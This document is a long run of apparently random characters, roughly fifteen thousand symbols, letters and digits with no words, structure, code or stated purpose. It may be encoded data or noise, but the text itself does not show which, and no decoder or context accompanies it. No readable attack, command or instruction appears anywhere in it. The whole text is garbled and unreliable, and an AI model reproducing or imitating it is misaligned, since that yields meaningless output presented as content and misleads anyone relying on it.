~]AKiY^:_Yuex7fJIwhsE-f:iBJUOx}^o9;/Y^r~-Se2QD)yX4@(K@rIn2etdFdsLD)TNKA-kSxR755rJsEU725~W0w4;0JYQFI]fsI}u0f2fKLpd;^DxRrLRS]E{RFsO0E]XVJ2^i95~rr_Dfs%SusY]hwYI+yTrOoCV57{Ki_Y-xnt9Re{W5A|:6B%~R+x)|eeD0Bk(]u]hr1A5rW0Rrxe~_&]rohU%wV4T}W0{}{2-oNhyJDT-wudruu+xU_|XrWrDx9ihJ&porwopewfw/Ik]%)97UIuq0r-1wpuALrt/eDrULD~drr~AIr}/{oJr&)+{%y+:Tnq@rAzrxNCwy1ye)6X4+T5_O)@OI65^SzIffYU&X1@5I~+O^T^UdQ^q^JOwJIOrhTpWWI:FES1k~)%O]}K^WFJ}):Lz(SyK5Ey{/4r)1+C4T;U/tfSFR(r4AFp7Xf2rd_:t1fSIx9B:^Ur_4Js5iK:oYQsN9fsk&nKQK_FY5U@|FdJ_WK0-/:KS9Is^9_^&fo|;oiI@DX~|iYSdpru6XS6LUn-ATt6A~IEq{rhXt@C1@B^RAnAAKi6i%5pu-~-tt1OtX}p{o_Wesryk%R|qrp}F-eqys{Jux/4Vsk}x&-/e0xx^@k%D_XWrw7EW)pyE+Dkxn7{n%QFoA{rwY]rdn/V&F-DWAdrEy4yrfreDf/w1DsoEADWr7BEyVfW&t4{:I}0:F~]R(Okq7@{OwEs2{~~RS5rV/-d-Q6&DTf1RJ0uyTATNCW4N1Nfi&]0O}&}wr^(|::7qX^BO}AUyEA{f:&D7;OQrnULf}:kyKroiJVp+N^VJqL+V5hrOAF2to{kwEppoNACTWE;]wCuEnU^D}Ri]whrD|I6|+0]AzqiFe_V5n0^&yq4Nf2C5}K@U;2zQ%L&5}E@CIOwn/K5~n]kqiJB_UN2&K}xd5O}zCQ24]T_(JuRTofpskN7{-^@uCTdtDK)Nkyr}5@AoQR~d_N}/pot+QoSL-]I}SXo1FT2B;h4^wx)XWJBX&2r;tk~/DFQh7Uy^|/dkn}kS]nho509ukp@-xKEE|+ppD7~OxhukJ-{iD{+5ExuwIdEywUhXft^wOS_};u_}(y_9x(D075SXotF@1Y6L9JC4U5phT|O6UWd)B^A+WR+4Ds5@NwD&ChR04~^eWpDYCdwTp0IVyqI})1Fis&s%wqisnDKup]p]rru(-SEup]prkDIye~+wunRT0~|(W9fIFIINs-(Urrn2U+~f)e;IIIqF0x)]w-k4+J(Nfe;DIDqR6ifkV)2~+E|]f;E~R~uR2R+9/r]@T:)]9&~-WpI+u+WhrrpS;SIxdxzuUOEqNd]_p2T51:VVVV5dJJ~p__UDqqA^K9t;V(pp:xy@+|xJJ+-0SYFy6Cwdz{T;zI2:OW-nrTheeSXD{diVUAkOJ+BW]edO^Y+CdKUY5h95BJnnKppJ~^^d6]NNySKWzzKSKQUIAdUpU}~UD)u99qC&okS_wN)4nFWdK}2:A]AS};yB)_^~QDhFh2F6ttrK%%6LWDIIC1WrIfFk]py-p(D4dRT6t1r(~;hqwy{ooI%r40Sp|Ot||uuhhsEQk6;k|}}K1prIuo52FF2;p@-V@Y9Lt)CC^S6q_;9n}LosuYU%t)J(LiL6h/opU-uxwExpWTi%9w|-OOhI&zXrh67]oB;d{dkhopJEViFwXXX:@;9^/;}6o-%W@W^r^6TDx)9zuxrRBSyEx(VUD_I^7-@-usI-EUSyxp@-~~hWqQNrVE4QBEBBA~~R~_(NLeekDoS~E0UUSFhKRR5r~W@x&+y0V+Wzdxf|SnpB0Of+zp^5uySRYD+T]]T1t^V&XytkB%{TWBwO+WCpXpCN;;_SEddy1W|zW(+IVxJ~TT^k:Tdddy]/B+JD{7%BB~o76x7|;N(s(zUS_e7}0|0{uQd:4&:9}B}d-KVFAL@isFIdLfWV5uqQ-%~B_FdI~~J60}uW@5t%Kx6WDDJ-uye%UuhJ11]qJF&7y2TxDXIT4](|s1weIDrs&N9+|VD@x}Fi]1~EE+epN&2~_:Ksu(ornRR4CQ_VsN1VhEWzBOnDW9yDz~fpr7X-C90N-D~uI;yyUt;rr9@uy-%VRRC]OyWxW2(RSzE;UTqh^xEyIppnUr+5yrhIpF~SNh^@1@IR1FpL]r(}Od-;d}w1BIR6qTEICYOoF-FE0](@Op]^5@OTKUCBdOipU-JF~@WDBr)ihC~0k-J_w+^iq7LRxW]L60RC]nxAY^y+yr0S|^_4EJC-JUEKkBne6@FpopoxEWK1Dx;|%ny)+A-oqh(t(nqCs_J@E|qzLizIhysVOJwCTSBC/0(-J+q2WJeC6fU2{};LKnd64DkJA)NurWO|RTA7D42YTKJ0X6t(VFVppxsh~25uO;i4rkWLD0d6UuWuhr@f]z}5|xSWeUNr+EV~^7N46]^6{fUJn6kL}:0k&dQ~}rIF(-u+;S]+F_N2NK;r5k7s5}4_i0T~@z;hr{1z]wf:Ir/2y~@W)yzEAEqpEz96h]w/oDif(0rIK&wr|rRCrkWKhwwrOBkW2^oEWK{;xtUhI-p{y~IyO@prz9rq+E|6E~qXOIhpdtByAI:Yx0J-@EsBWd(OnB-~zfxWC6_6qz|J6tqiz^xI6{B-@:J:;Jw6@&Ipx)IyKnnyW;x9fYuE)RUu)/ndKUt(DqBNXf4N]qLroSW9W-6+{|WS7sB~95Q5+W2BTh~1)T+E}5BqTVDAS|rKq_FAuuife6VFAtWSBFTK]Sz65KTSD6BqVxW%|FUNf+Df56}Vnypk7UrBT)+Vr:T~rApqoAdTzJDk{xWyLO:iq{KWsu4)oWrW@uNrhRXutd&keYnE+IhNSWr+5]&y]^Q]V%Bp4^^%Nx1Y:--0]:zS_EJwpr6ep~4Y+dD1CILy(]y:xwUCtsrUEOzW@iyrO:]wfB-D6r&oop&K@L]wn]xkuAOuxEYR+6E%E-h2w:WrwW;rr7}oD]uS)pupyW(%EspkE+t|X7|dIr45-WrIextrNze%r+xARfzyf1Yh9(-U;-ziFUC-w0IoQQ+DiiV@WNw@JhS909rn~)d-1t-KW_nU|:0^R~DLIu+iYoKI^r-Tt_0u:B_7V+A;(E((s}29Y{^UCNd1~59%B&](e]{Y;xznRW(SWo7Do_x-e|JxEpL^B{s:K_&5_z9yF+x|}i:qz2:KX7EBz:wUJTL]6+&)z-nAdiE2-s{]q]z%w)]}koIJXB9-X)N^Et/xTxYI+-R;uwCIuxu@SEB2OeR^NW2+k5rW2XrwiS-U0d0AI|kFf-24S-T)KBxyrsB5|7fV{npB_LWJnRzN+h4pENtU+ks5J~pW+%y-riqrxkywr;@0OI~ho&YX/V{Qr-VWIN2sDdop6ke_Y&qx@eU]rh}EDQD9koWEe9;rxQQWu@@:prT9:k{/{K2(%+q_OR9WDpuXIowDeWwr]t^O@rk]BDVQt^14)~6r&rS6qW-zIiJfw0Ke}Y@S&h^^E(e5hrFKW;|CTkO:LF_pd27psdzeN6C&hJrA}0B5NDEUixD+kJF-xRTr9_-o9IqVnFBzNp5_|VpXs_w(U1_BCx|W4BWxxtxxwW)+I6wU({IDeUWEdN:7k4~fif]fyDnE_r-(0^Nn0d(Txf|Chuf;&tO@:p0yVBVkfinoRfz/9w;Ce;+}tye^By+/xuF/ohC9VXXdLSR2N(-%1+}2RC]VJ/TB-6f@SwVDqwAUo-DYTSO-s|JEWVd}uk+f]s6USEYhD)xW(hWo]rVzROD{UxESB%9wVSSEu+4Rd0SnD1IFdd{4-hL{4setVu+K+@R]ES4V76yEesCf:BJfKr:h_S6uV4V5QUVEBFr)wwNR+sX9;prAkyrWtU2r9oqLhu{xkOyS^US/CzQLtBy6uky+r-rutfDCtByuKuYxrd4_r@/z~w19FS1WIDq;Y-hCrzWUpweVEpt2LU57USJ|~uxLoDq5W)itLEu-r~q~EJ-)WDoRWowhLJiDyIO+^VVh:Jn)C7nzWJ5R^&@DSkIDF]R~u6Iou:E)tiADyR^|yi2huo1uu)X/kd;~x5SX%R::r1W1(iz@@:hdTOr]IOrkTprY4-r6k-ITESr69DIf(rr^|Er^~Iw+IK1|{-~hdI~LVI_fdD~OVI4EWIRzIt6doLz@;IL}-~I;YD++diAU_-yTp-2N^pI@T0]^xI;TBWpC|6DK9I(TB-h2T(u2kDe4OW;FLDh((WrL+-DnO~1u6h%oki{0irY/d|;1^5x1rriXDCxs{4h(:zRh:Ixoi|RdEO~yUtR_TpIuES7+0IBd-Uh^BS+Q(IrnDUu(;oIB%1QEEorYxI+QL()AKOrfIwD@V:Uq;Is}p54Ax5UJ_1DW:rIfBpIIIIefV|~w-RpdkWrTktokpWN2/qx09Sp/-USr/nky)nDNqSr0zs^StKr^{(:rE]pkK^;LkOk0W5Sr;uL9|SJrICp@xD_0%@k%EIpCKi_r+h6rdkyE-h6ru{E//%;QWyx5uox}rzS1uCL|wEexqhLpV/^@W%Ls7)L~xpyCx2yep;k~7t9wEE_owOT6zehrqSdNL5k6COzEqt-nuXzpU^OE&LrE;Dyp]^05SRL~y:6JtU2rpwSze];r|JLBOC}WT::rzCwz}2ux-w:ru(6oqYyouw^rIu%y)hk4ztrV41SowJykiJy]V}SWeQLO-uLy:2(B;S@Wd|^Ey2FrRL^rJh_k&w^rW1Fr&52WDKrw_4LT|EF9_//u;weA_SD)rA^-uzQUrA^)u]@zhLC~rw/ux{~6X{~oXkT+X{6:ed@ThFuiCyAO~+xyruwneu+4rrddqx2opV@U500:CQ(h]kNX9N&5tr65h^6:u}++~]AUhrXdruxNpxE:p;6wWk5}ppL1rxDpuuODru:ie%t6R%VUppBo^O5Ct%7t~xq6pur)ru2iD_V4prd+hk+trunOrx|{hxyd5@/t5@oCNeYqCeQrRr~phkORhWNVwDE+reQYFs7OXW|qzDIWEWhkIIn4wDDDD]TDSrS(Ld+uCIr5BD/4Fdwpy+x;0N4Ty-+6CIwqEEddW;~xwJXJe}|i:o_O]IVii+qYIWe{{):JyIifn)z5^USX;Jx+:WizzE6q4AEYe06^RnDuLD~Aot6V:Lr@FShuFI9&(i2NL-h)op6@xrYOzd~)kBpN:D++(W~TpRD0QyD6p56s){66-W)B6oDu{O;T;oh^xo+f(rxQCrASWIDExT{R6n}eOt6sT1+AW6UeOqutUOqNLnAA0nU&BopSiwsq{O~y)|RdT-~N6OA]tBBUi~uu/iI@zpD+AIrUSEI@y(J6IdIVVxI]_xRC9~)YkS)f{T/UDED7:Or1yD]A/IrKOI;@%-~u;Ow2]0|Cepr60-DdB)R_/yV+WhC5uL7srE~D)irRpWrDiDzWDrf5E(/TdONO%rI2/C6@hotNS{zXQ2r{%Now1ESrUC:E%1|yQ{]y/Qd{///NW]5z]S6~O_SUxx;hft~+x+%ROz5+:q:Nr+7ru{4Axd0hOxOhpO:h:QSB~xEr~px]+Ak}EA{}+|C|CA9r^)~zyuzW-YC+ke@nyDL6:UFrBLyOBfq~S~)-J|DFd:FrAfxoqL^]txIe2X2u+yT(tw6L-ES]|U^9J:SnV{Eow5L1J^OodJx]O:Y95:WE90NW4ki;]pWod^rEJUyE]|e-R/5xX:Xz&@yw{LF-]C+II@Dw)Xh))dOr;Rt-kd_9yLxWDYU-LLBz|JEWRAdSk%2IFoXUF{@DX)_rU-^)ODWnXY1x6/TC:;1(@d~fwwXrXDE+ruyO9NyUByC:u]}VX^Y-uNq&C&yK]kxspFs15k9]pA(0rx))X;:1C}2Wpu@xpr@)r%uJ^p5WXknNe%)IRXeIw/Xdwe6|^2Y-JeKo}e{upxuOpuu+r_L+4k]dpezV}wYJR/B)We7N~s;hw;^Ypue|rkW1hkzTu&y_A_I4T&e7esfI}OQDA~+WhdrKEI6tIIouk~-UkIK~^rInh&T0LIBN5&TBDWT^I7+sC7p{_;SJTR9JCi~CV-&LektRW-q;0kYxpn]O0R/zk~~No)p+9C)+pUxY-yL-B^91r@:RFwu+xUAeV])zrdD2~]nUBi7&:x(|Dq7%LN]ey(kffxB/n-5e%O5yWyi}5@]2{-ITiWp9p0h%koET9OxKRyWI+(|uDT&^(U1wof]wFF61-FqdO]W:7}WVUI(}6VWdeh-hF@tIpODq4NN;Bz&+f1/ArtI-^-~+pr1hTLsy/fRXf6UK@0IJKA7Si:uKR4@kI|/^dS/6L|oEY:5nkdktO@uO9^~wOzd9TI/KSx//BWR5kIrkzqDn;IwsuL7^0]A_}F70V6^AzfDxYprY;O|4%(ICzNI9B||/eNIISW]0~BJ&qN0;7W@6rnCQ-ikU0{k%7K1qSJLwYF{NLpnfAREz-W0;(Dn(|~9{4Fw^p-VE}dS~JWD+IFWu2Ep1/7kR]J@JXXy|kkChD|;Eu;uA9J{B]hOEWh}rWffw^fhr]OkLV(So)UykfdT]q@1SABuUqdVr;SWrI;(r]-NUiy^(r}64eTwu|n+UzAKVV5h6&L2hD7%S_2R-+pyS7@rrI01I_e~NJ6)64)_^Wp@ENKw|_RW]2&{qV(WBAUxkzO&6+R{WVk+]n5wpDEhJJ0szhk-NyFif9+TxUN_@U2^qT&@{-4/p~9S]4zKEi&NA4hBsK1r2KpW}0nUpn2{%YR6F6VWwnO+:{TxL/B;UdU{w-Oq5USN;;k%U@UTrBESr]}Oe%0SLNz:rxuLE]0h;hQJ9Qtt2QIy61O](ekW]KKRyQ/0dn&ys}qWqEqfSF9FuArXIAqp(SIk1nqJY5rVDp_pT&rhxB&pUk;_|&pxD17}&LI9sn&o5:L/%q7iSrpuX@Erho+qy1~~ko~|s;)/6k~dLz(rr2CRU6EWDixVJu]p59~CQ@2_fnFs{1_EF6x6k6_Wf1xO(uO%7ruo1_xQ/:]NnV)~NrB%5VAp|41X566zE96TQd6k/orudr1y|yuKw]X97u+:4VVIUR6rYCV]1KJU@2tK4hA~z~LS~Ktr^e]f1LJz{)VWzhz@sJ6+(1J__ih@Ldz~0rr|K}NIAr(LfqCEfpEL5-CWVd}WpKxW+r@yir%YC+kOLpk1SR%_CJ}JC4:7%h{}YFOuo/9tDSJJzUf4/6z|QB/+KI(s&9L)oyWIfxoIk^6/KyIIC&_p2{KIIz^A6&QnzsF|oVzCKCNDkYI]45(D6YO+|~I4}y;)uwOtue_)u7RFoV%19wst2E/wXter]zV(r6-zVYn9}4pIwxD-)T}d~@I~NBtVC_~D+XD0wJ~VuOO{o&q^Enx5VC;BAJw9w_uS_DVBLV2BUN-Yh@0k%4Du6;(p4i;V-dOI7|%UDseIt;@IfQLNNusY-BpJo)Ihw4YIKYIE6~w_20d2y_Edw&r6DRJ~BzVOO]BTTL^t;0]]^0%W)XEuuFWV_9/iKuYt@/^4wDY-dNn-C/Wh6YItw/KSnF{)_+)iWt%5_]usBLEOErF]XrNU5&uD;7XR_{F@f9WBxUIFB}f45xtfYy+oEE)CewXdyKS2:Ionp]Kx2EK49K^hyk:t::6%%:5R:xsp^|iD-7|(USRzXkS&y(}i{9DOrz5h4W~VrySOr;nt]VD-_hL9V_y~S%1~5KDkrrVLr{4^yWV^wzhKxX/45tr1XrOpFDTn4^^%_R@1EfX/yuTJAWIxrEiLJrQOr7Izwr^_~7S0pK~]rK^y|wY;-nJE~7wyIqqB~+Yz/;BUI^YB95L}1CxSt~_T~tYO4~5VJkuTWWzuCF4f@{k{y])9|26tLADJsU^R}sX]+FL)}zC0WL/}EdVe1)tQpph5S)O{fQJJ/qu@561rRAy:(uS{+ewQf_kYJ4kY4|kxU7rI6CVriwwX4KxBduT59tR{yh@XBr1s9q]]p-1}Qot@JpU5V)VkxdhL^fJ6]Kyhhsy2Kp]1}q9LzqsVNrDLF-:x}ps^0}VUqdXy~Kk%0Jko}rsokF:O@/2:nKXywtSENYht|K%6%Uko_rEyzd2hoOwwruuEUUeusUuTJpTW/sC0;Y5SyO9ns&C{L5wNuFWw27eAt%e:Q{eT&p)D9xhp0zrpL^;+Cr~SzuNDi6ENpr-Skux~o{ke+6hIBEI0WWwe]626JsOFTJWX]O05RnxuwWBE9h0W+fT7Q@I|F0zE+Ndw;h0fR}1^(T-NrS9wzzQ]x/J7@d;VskxT:X:]kR]dFqx6XVV(A^}U5]Ff-@LV~N4|t5tKsdFV4)_^A1Wk}(7sEe}tA1DW(LA1+d%Ys)6F6(D~Dkunq|^We6R~TxNVo(t9+Sw(E0Btdy;)N^wBQ;2UJ@-/e^TJ+te@dL^ewp}I7^Fy-t@KKwB1n;UA^k;1f_stU:}/n(YR5Fo)n-sAxN^E;wAKTd:@F%:X^XnFiJhTNQV|~^4K(ide%;/)tSkC-(;0dfke]:+zo9R{UtFK1(F@T~F+DD-UKrqiyECeC/sTIR|ezWu~){(yW+yWpRrDD44kr]W-~rIBC/wC;D-rBB~AROuW~VerC6p}dyVEi++OnORI-))t96]27(LBVyz:-oOoO@:hpCCuFEKWB&U@hOxuI2w99~EENEy{--i7CI~uy;n]uE66n;xY;tAA5+rJ-)qtpuCEBIyLrw0~hCJ+]B&E|wEkSi%-rNw)DnSI@-Bw~Ezz9oy(OOW)In0By@N;~^2uiNyLITW0TxrDqOCEkSIrp{Epy+2uuuzdV(_;N;x6^LILWWE1Dr|B0~9xWWyw-up@OT:J:K0Tn9iIu55ED}+~AAAE9AC]A)^(V5A}nFEQU--@&Ar9sk9__V797hU-}755i6|i__{E&Nd2yES~hKCnB^V&dVA7)f/@Uq/w-t;Nz(YKKn0Cx4tCCypxy;y/ETS{un6@E1~DtyBtyrXo0L0rp4/7Ut|~-~k94Dy1{nL;R1I(4x9&Ei]}Y(yYORRSR44tkTy&Bf(QT(9F%k6nS0FNArL2dS(|LE]Ydhh^}h}5t^@2Xz05&V&y-6S]Q%z%09orpwESCxpV0O_zr-yyxIIDoiEXzh6]uryB;9y%IIQ-B6Vh]q6ATC;zzNy-oF-oOJkhzqWV:X|V;ttyoWh~f|Y/k+~-~kL{DD-TCpIDAN0x]kEi}ViYVAA5K-+f:kfe26uOi0IBBt0~6Ur+kASnS^w&Dz:Jur7J~DQrQFqEw]zu-FAuxpEI&dBeQxxBVwR6ICS+xxr9WL0K-WSnrDI|Dh&iuzJUY^SxSVD)X4xrtR1rWy|CUuoRyDNI0qXB}91~k5ue9y%J~BFBnA}iRC&BB%V]%~+i4KR6wt75Woz@F4]2XF+isQT:TV)&zyX~DykQTzq1tN^xR6E7eNRWp4wV%Lr|@W:-Eue|;Nd7Cx](Wo~IV]o~F&wW(@57hu7uJ^q@AWCWxY-BA0OS;96TA9-T4(@yY:EDFXJVTrzrLpry&|X{p{I~6){E-eY)p+VViwrN2-RxU@IIy&0;D}1s^7enrDxuuIDuyQ:zWA:16x]fR2+7yWVOrkQWpD&OrE+@pwk+-^u:BRtBzEzWt/h~o0FizWDVJkk]kWeEI6L9}O~@W)@DRVFrk}J(}E&TzS6~U9NhFq:uI_kyN]6OiszTh+w2n5In|(A5CwX(h]y]:)W|6+OR^BIrQ6%p-AkeEr-}wukzTS9;(iEO+~prok+0xxkyuDphtpK&I9oATp)Nx^-WJpuwsIur+Br-EA^yokzTuuJ/pRSr(p-ut_:]~+y:BJB&ux]z_-priWWOk)IW{OJ6tz|o:6pqC]IDt(Oo&sDeYQ&kAq7kIu6/^KS5KRNkrr-Qw)yN1Tx~oy-KrEtdhuwoJIp41CV(%zASeqOE+F)-F)oIk&w|NwD]^Ed@V^L~fCUC-4+F5Lrr54CxRp/R;7wD-h9t/RCrENKWsOLyW]:A^yx01u2+TTLw5y;BAy~&U~w-xCN:zJD)^{OnS}@xWtY:uOytWpCzpk(~Nr4E-o)wEE+)+kJt]ROL1{{-Nu_;izeBurV&2k2REoI:0R0E(-s0:xx}CrCkf(BWeVzxE5VWp]Bz+I}~1ErphU)VF(6QzW(5x]e0OJ~};KBV]tNtAiRx}_SF&I6&xSOR@fD+]LyqW0O6]+u(6h)DopuxWU:0^T_-6epU4io:RSu|u--DCk%;4SV]q)-1I+Br-uJpsx(rWD{uBVhrrwkNOIuFNUU9;QnNDwykk~](TCE/]oDD&^y-dzeku@]Swwrn)~zeQJ|pW7quz]JC|qw_;~hriI0yIx-zV+(BzwzNuthS{;E-{Qnw(Y]+pAt&CRsDu/)T5]T+A&YFVA{R0-7(QrDUL(CWWzXyB-uCy-xpn@LrJ2I(ey(N){VCE/V(TetTi^9oqNo-xtUVLR/kywUx-wtOLkfI0E~W9z;yO/^zA9USXSz^TxEtEW@;VwL~^xi4(-y~y:^~VTVt]6dLw|2Y5BJTdy-Ar}-w+7]tB@oyry_k:rIUf}]z5xSEABU~]EV4TuJ6]}|{}LnFV}A;E9r:66V)VW}:rnWpd;^W~)oAO0_JoRCBF5VOB:fzE(|W}:fW|IpRT0rd4J(Id+w~_;A9_CkU2/:u~2Kti2YQICx2SN~|7zII2-U+EC~BNXx_u)uYII_EL)C5ky&UTN&:i@kVDTLVr-p;ikBfLR0f--:;FF~)nRppKrIITE:y|~CC_r-~FwWCdDs+{^{OxzXyr+u]W]]6duh^6yWpkf^EIq~LxeWq}S(Fk-rr^:V~t6O~f|nh@uxqT]S0eo~t14F-SEAzu7x^TezBKhT2/uhswD-YyLwwYt5{nsq)kL5s0B4Q21~^:&Q^|uO7||hO:|LDry-Fr&++QkzsD:{:hKIRCY{W&W&In4x~1DNDU{p^dDoQ||y+w9)X)RYRRIDfO0Dr]EfDk~w{xk^tU0-:DOw2V-Od0EXkt:/4:FCJ+CKq;p7^(NrX|]y0||^Y1(/rSi~+qS9SeAy@{6]pq-ps5dCek)7)BFu/CuuyKd2R]00InL1)y%xeIWU0nx0Eq)@pTYA6EVyk}:hep5-+LV@z}]YS(p-^@tzw0@e6n;)|XzSW{KwY5IT{@T~Yx{]VIShqrrL0h9k_CY7;rwN|prxJQE5VOUdDAErq+FOk~(pD)DukN-ID~C:^@CYW_I(-(uC|2o~wTVENDDhy+WUE5rKhnr:E-UUtSeKWI4|-zrU~RS_nAoRr~y~KITtByEI%hEw]iuC/i6qsh-D+I1A_kE(Rp]+/iq11KhEI{:Er/nnA/NEkrrhOr9YWrtF/{5wk(%XTWVEqUR1iNsW+~RYwE9xQAR5-ry:LE-LRrFW|pN@qu6];IzFiEtJnxxzspz@SurDpkw2o]SJ%rzrsu4WTyU/5yF9nBYh@EF|e~^14EkXs]u]5Iy1@EwJ@rws1rys@rys%xE|CpE|4x]B/pEe:r-y7NSO/rEx7rE&;6]-Bp]zkuxydA~+]Nw^IE;JTrNOCEzFV]4o)]wXqrwSYE/nq]^Dhr;NSr9NIAieR6EI7rwITUs{{EVA-rEEyu]{{usrt+27_U2pi(K+Vu(h)fL|2yrSyf&~|r};VrESf(hV&y}SR(}f/u959A1^(fdhSrC~7uneAWzLx6tOkUU_f7/N67Dw|dr7Sf6wwTI+Eqri|oId@owWn^&V]_IYnY@u)^@V:Tod4rIupqrr1^RdS;rEuihEzNI)U|-r|urxzEIwTfDiKkr;{;VEr%D+Qq2;I6h&|)IrKJrekpr&FOOu{oSr+sr7dTsw+0pr6LprzFre+^xz7+V7nTpxC}D]rS+e-7IezkTSxrppx5I|ppo]If-w;u4SA;R(rhVx}7R(kNhfuNOtWAW6uh2krn]-:1IrwBAy@4rBNWxSKfD(6(swdnIS4A+p4qJST5WST{}9y+~h]DsyJi~(/)6-OXRfF)x9:{~h]s}ry+u(TO-ut9uuSs2ps%We/:w9_)hAwE@rN4u/DJdQR0@JR^fpAidSIk0--yo^rBiqrh2nRh0ErL@Bry{6u4_o|rA-r;1LrLhBr]WWu/LBDAJpIIRO9(CD9f5NIqQ]O^|d]4tJC~2Uk6IR4~7rCV;uDN}qr;~qT+XQxx^T9S5BO49Txzq^V^zLT;|N&J4L@hRE@:VUA:uQW0zBidLNr4{RwYD}DUIWkFSpsS4-^_fQE2]6wd2R0^{~pAeB]xK}idQqksU~pVeiI6J]DJ60r9WQI@FND)EFqT]yC2tJAs-]D0SIrIJyr]k-hkkypSxprdOq^:YF&nCpr-CBr2}Us/4hTSkzIeUS@/Ion/4+I9{Dr%BDw0]forWfn9/f7%~u&-tuQUDw/(5WSS7(}YuLfEYkY(r0}z|0QWz]OyYNfrzXhx6W066@6u4tChuFiEy+qhuthpRNx^wBEqrIoq4]zA4iySuh{]4]RJsfJE]BYSU~Rp)iipt]DJi;%US%4N~;y-UD@]q+E;V^fEUBUOU+_yzN~~C0_rt^KruSeE-NUr]fJ^CiSS4IYrww@rt_VrtFLr{xRrut%rr{4]sRXW7&7I7Ys-Oz|E+tSx+R6V;ywuOhWrE|fyph/(0Cp(6O2h9tWrh:Eh5JV^dy2WC2WYyYCI6)~Ih5F^dkCW}izuK10qQ}5rsOKBkfNukt)Wu^y(674Iwd}y@F)fdJUYy^K|/W6(Dre1Er0QD;LuBEfOA2VwIr-|p7z]rxN(n7V:6rE@pryNpw)phrp;A7L5}iyLpre7-VI%ruh-DrXzOE9)|2-B6r2L42/xW|7U25JTDxL:CeB2R2/nnxe4px~;Jpr6oOuC+xDqK]_6C-]Quwx1p5R1S]S9p5De55DnILxnpLr6tLEA9frs5LrQtf9|prz;pI~5E9&sOU+}~L|(Uy~U1S4UUL|SJ9xR-kTCKSRUSIV}WOnERr9qxui}|;qi-2tI})yOI7zTEN{fIV{_rV@DDBSw:x%EDq~6-ft)~9SY:-q5W-J9R-X%wkA2pB^tn9|d^kIqDxq+5k)]rk}Tsyh5I/D@%0r}ydT{F6KN+x-h^kp+J::U5TCDxED]XiDEzrtrBRR%NKrhs%sY7yw:eiB_sfWqNSDN4RkRIpwBVIS(DO](rExWL-ri7YW:&J:::f-OT{CdU+J:wO06fRs66]6]^{r^h{rsOVxioFID{Orrw0w(%-E2zxE6AVsOFSOTNh|du~zSKyJ}hIrNC(r&~Iry9O-@{Qrw7BrWz{Os00rdsQt2UdIDzWrr%Sx|e^T|p]ds5NpIx{Bp&LID|-zsekU1JfT|tyrdfWr(|yr^:Ek/^65K5yr%YWWr+TUw/kA%9W+]yoB1_Qu|0d:{UxB/nz6TQ-h)2Ent}yIL6~Lr]5r0JYeQTksix2qkE~BhxyF^x+NIziOIYN/wrwRTAzO:TtLOfyr:wx{DfO~]Cz4ytWWRSt7B)EO~uz]FuyLfTeXLYe1uuXTkS|+iEJRrN7np-yd;Aty-utJdwJI]rL}r)UnpT01rUU+YkkEATruIUk+I];&Id|/rNVUpYWkV^wKrt_~rtVnDtd{_^Dtrr)p:s]rrx|~rE1(;Wf2:27~-w+Iw9R2B072LxpkLh-kxOY^VowJzOAFxo7DDwpVB@T_6)6Binq@dn^xiJz5Wo5hh9]S+tp@rSonU:RU(sOJBE]Aru+Ir})O;:CeR+;;zyLqF-Jw-@f@rW-CrrOL:1I0w+JoNQ7Cw/xxfDuoIDrFAn&k9rhx+Du|1IX9LwCrOIXUeC2:T97fdO)2DT7:UwzWQBz;w)xVCp)LU4|I;+X:Jpu/TI|CYuEDXJ4BJu(En~XDd-X/f:4X&dOe11Ok-R(V0~urq1LrN5Le;LLeyyL7fyf+WDrEF9INOiw;rp9u(L0r{LIiidII-Equ-BJ|6kfIf0Ur/Q0rQBkTy}kD{FF]|Ufz7DrropL&IDx9~ru@T@-J+ru4Ap06YQuhiqriAQ06-Q9]p5k^XpxSq{xSzUkVFII~5]BV_Dx)nDr4_Ok9|Jh4+4kEkIuwdpx%]rrt9r}t^px@2zJ5-rwr+wRh]rr~IIr6Err6Lr/D]W-xRuS]d+YipIryfQ6S_~dI~6Sr;w;SYWzT]:/ixNu6B705h{1x9zkt^shsq/hk^+)x;tpT+~yq^&^Ah6(r+%o]XXdITo(ULzSySAIr(2Ww6F%16u+wU)-JDR{CVhqOT6Ti+VWrUhyrrKV{D9-iiwLr]6BrJKzDUF-xY1erUN-rEx~B^X+LDwR)NE-CO+Dy4-FKX-hhw(n1}or1o5yrEC-tK&p51_Dr^&rO/@FS1(s+/QV-wCez{9A{o&@IDNJKQYDIRYtd9_-okD()~4{r0x|I@O(~oANNwFtfrRxzNtUs)7Wh^+0NWF&f+0Lr-p|I(SsfESC({_y]W6hytkpe%u5&9w+SI)x^nx-%uS)wrN5;rNE01hffpFS~EfR&]SX^wEdzhqU&Sz~BB)VBw7SI]^J0r]N{OuVfx9T&kAf+rrIK|Bi1sB_hrt&1T^d1Or-q4AEVrwVd0xWtuFrCxs)kEkz@E9{1uV-}sVq9p0x^+(-CxO|VyE|xyh]JWw^A^OO~pq2C2W7wid:iC^F/7&CkTtR(S}E4+K&5N&OXIEYKt-|kpNYXe-eCrW)d~1C6Bqp]I6:5Oqh;rCeV+-Notz;)wz5-iY4%2zpTrkk}rzR}LxOBr]AtryitWsx:ryi_Ws(Fu:4DFL_J}F4_SK2)yI47^(_@pS_NE+O-rkrpr{4(s/s;Y:sx^pxXyrrXL9z/^kE1wi|F}CO;xCO;dyOrx@z/:KwIELO~V-B_QhJzs~rrzfr]F+u%nN1~h{IwW:wW^rIR0qB&oWB:suO4sdr]9Uw~7-9F9phtWpoA-&x0SKxC:qB@{JRk_pfuWCwt;rt_hxFUORrz@DkiudAE@9rhI}rttpx0@]95)Iuq7Lr4-IxnLIwCN;o1]rrEKFJ^Xtq}|QFqUQ}ikpr6%D)|+IAqsN]C%IA27KxiBIu^AQ&rqi6-r)^-ddnA7w_r1T6AwT+~u6YVW|nq;xdUxdi9oQW:4-NU5zY]/4W-D5u^Xr2z;1@y)I@9s40B6pW-2{_O5E+A0i/0h(-Dd7upAFL}OnEr)V-r}SyO&7;p~hON:q0N:hyr5{rznCr9Reyrx;eIpAOrd6+(R+(pVn2V@{@qF/t%:D&xUop4fCSEBxIE@|0F4zwYXw(sQXEr%xOr^R{6J9y&utW(okiy14V:%7){1)&~U)0(o|izE&}KeqCIDx)I}zkpD}B;@RsQoFAIFY~J~i/w+6%OfyY-EQdpL)RrJ+EW~9;%}V+%EwpunLO;o_}uT)WyiA{UBBIRL_4yW_J1+q%YkU-A~pARFB(eLKAE]0o]kzSI}&1rziorwOs1rt:1rEKK{@-rX~{rS_ye{/orW/{rS/Oe/1/DyrEiiWhir9/us0]/QCsSW1W0-Wkui^REID-EK(:rhkwuWR9V9rTEEO~ooUyEOd^|kwRID5~-J-^